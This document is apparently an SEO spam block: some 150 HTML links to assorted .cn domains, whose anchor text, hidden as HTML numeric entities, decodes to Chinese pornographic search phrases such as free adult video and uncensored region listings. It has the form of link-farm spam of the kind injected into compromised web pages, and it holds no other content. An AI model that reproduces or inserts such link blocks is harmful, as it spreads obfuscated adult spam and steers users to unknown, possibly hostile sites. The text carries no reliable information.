<a href="http://crystalyecome.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szfbll.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://3zjj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://uuzhuti.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://26bs.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://qiguai8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbhfjc.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jstianfa.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://cddianqi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tz35.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://qyjpj.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jn475.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x5408;&#x7EFC;&#x56FD;&#x4EA7;</a>|
<a href="http://26bs.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnzykt.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://y1588.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pfxh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://zonelue.com.cn" target="_blank">&#x5B85;&#x7537;&#x5F71;&#x9662;k&#x9891;&#x9053;</a>|
<a href="http://caishenghuo.cn" target="_blank">&#x65E0;&#x7801;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://phfeilong.cn" target="_blank">&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://duoduo1668.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5168;&#x90E8;</a>|
<a href="http://cn-qd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://tongshunjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjzshuguang.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://huitaibio.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://911xiu.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manzun.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn-mall.cn" target="_blank">&#x798F;&#x5229;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mombacho.cn" target="_blank">91&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://baigudichan.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jn475.cn" target="_blank">99&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://huihepay.cn" target="_blank">&#x9999;&#x8549;EEWW99&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x514D;&#x8D39;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jmynl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oroom.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://9sy9.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jingxiangju.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ydlcc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://lwaaa.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://digimi.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x552F;&#x7F8E; &#x56FD;&#x4EA7; &#x4F26; &#x7EFC;&#x5408;</a>|
<a href="http://ssmach.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;&#x5C24;&#x7269;</a>|
<a href="http://acmis.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E4B;&#x4E00;&#x8272;&#x5C4B;</a>|
<a href="http://tianfuchuxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://hxof.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wnon.cn" target="_blank">&#x4E45;&#x4E45;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shmyjs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://mg15.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;a&#x2228;</a>|
<a href="http://psonehk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://timephoto.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://baigudichan.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x7C73;&#x5947;777</a>|
<a href="http://jiameng108.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://shanghaiysw.cn" target="_blank">&#x8001;&#x719F;&#x59BB;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://goldhope.cn" target="_blank">&#x4E45;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://wnon.cn" target="_blank">&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://baoanxiaomei.cn" target="_blank">&#x56FD;&#x4EA7;ol&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://155ka.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://wasabii.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://manzo.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EA2;&#x7C89;</a>|
<a href="http://pyngs.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengyankwm.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://phfeilong.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengpie.cn" target="_blank">av&#x5929;&#x5929;&#x64CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://intefushi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://hereweare.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://qzfhw.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weituiguang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://w7662.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://amwell.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://9vcpp.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://ezbo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x8349;&#x4E45;&#x4E45;</a>|
<a href="http://dlaile.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://ffdqbs.cn" target="_blank">66&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://allun.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>|
<a href="http://abvb.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://shengtangsi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://uindy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://esunart.cn" target="_blank">av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://odm8.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hinduism.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hyy6.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://uuzhuti.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x770B;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://k45678.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://fangweihui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://weituiguang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x672C;&#x9053;</a>|
<a href="http://jinmx.cn" target="_blank">&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://yjsh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bzdhhx.cn" target="_blank">97&#x5F71;&#x9662;&#x7406;&#x8BBA;&#x5348;&#x591C;&#x4F26;&#x4E0D;&#x5361;</a>|
<a href="http://7cang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xkbi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://ycgvcgq.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://jj-eco.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://024xjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://dlaile.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zsd56.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35&#x4E8C;&#x533A;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x4E5D;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sjzshuguang.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E09;&#x533A;</a>|
<a href="http://kcjcjf.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://blid.cn" target="_blank">&#x6B63;&#x70B9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x5199;&#x771F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yb3z.cn" target="_blank">&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://vwfo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x4E00;&#x672C;&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x624B;&#x673A;</a>|
<a href="http://gilroyhonda.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nvof.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://mouqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x6DB2;</a>|
<a href="http://aipw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x65E0;&#x7801;</a>|
<a href="http://yeslala.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dybmxx.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://appengine.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;</a>|
<a href="http://52xinmei.cn" target="_blank">&#x4EBA;&#x6210;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yincake.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://selkirk.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zeog.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x798F;&#x5229;</a>|
<a href="http://phgame2.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huohuasai.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wanmiu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chunhuiwz.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://koacxbdh.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ofia.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://ytjjz.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://chuaiqu.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://pfxh.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x7B80;&#x5355;&#x5904;&#x7406;</a>|
<a href="http://wg0kt4z.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x7F51;&#x7AD9;</a>|
<a href="http://hbshiyan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://yxpx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jinzhixing.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://gentlemandong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://yzsyfzm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;</a>|
<a href="http://dunnai.cn" target="_blank">&#x91CE;&#x5916;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cngp.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gujiaowang.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5BC6;&#x81C0;</a>|
<a href="http://holidayinnwuhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://feled.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lskr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://1000may.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;</a>|
<a href="http://leanmall.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6E05;&#x81EA;&#x5728;&#x5929;&#x5929;&#x7EBF;</a>|
<a href="http://yz-huayu.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;1769&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hqhc360.cn" target="_blank">&#x4E1D;&#x889C;&#x5236;&#x670D;&#x4E9A;&#x6D32;91av</a>|
<a href="http://kkhwk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://sharesoft.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EC4;&#x65E0;</a>|
<a href="http://shefo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yiuteungmansion.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5AE9;&#x8349;</a>|
<a href="http://300045.cn" target="_blank">&#x6B27;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6FC0;&#x60C5;</a>|
